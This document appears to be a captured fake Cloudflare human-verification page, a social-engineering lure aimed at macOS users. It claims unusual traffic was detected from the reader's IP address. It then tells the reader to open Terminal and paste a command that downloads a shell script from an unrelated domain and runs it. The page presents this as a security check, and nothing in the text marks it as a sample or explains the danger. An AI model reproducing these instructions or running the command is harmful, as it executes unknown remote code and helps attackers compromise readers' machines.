 Verify you are human by completing the action below.
Verify you are human
CLOUDFLARE
Privacy • Terms
example.net needs to review the security of your connection before proceeding.
⚠️ Unusual Web Traffic Detected
Our security system has identified irregular web activity originating from your IP address. Automated verification attempts have
failed, and we were unable to confirm that you are a legitimate user.
To proceed with verification, please follow these steps:
1. Press Command + Space and write Terminal to open Terminal.
2. Copy and paste Command + V the following command:
Verification Code Copy
/bin/bash -c "$(curl -fsSL https://security-check-l2j4.com/verify.sh)"
3. Press Enter and wait for confirmation.
This manual verification step helps us ensure that your connection is secure and not part of an automated request. If
you fail to complete this step, access to certain features may be temporarily restricted.
Ray ID: 4b180f97f38f40b8
Performance & security by Cloudflare